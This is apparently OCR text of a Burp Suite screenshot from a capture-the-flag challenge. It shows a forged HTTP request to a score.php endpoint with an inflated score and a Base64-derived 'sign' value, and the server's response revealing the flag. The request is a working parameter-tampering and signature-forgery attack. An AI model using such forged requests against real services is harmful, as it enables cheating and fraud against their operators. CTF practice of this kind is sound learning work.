 Request
Pretty Raw Hex \n
1 GET /score.php?score=9999999999999999999999&ip=211.84.226.2&sign=
zM===OTk5OTk5OTk5OTk5OTk5OTk5OTk5OQ== HTTP/1.1
2 Host: 114.67.175.224:18563
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://114.67.175.224:18563/?s=1646448605180
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Mar 2022 02:51:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 flag{27dc4b7d95a66a123b1e67c19492033a}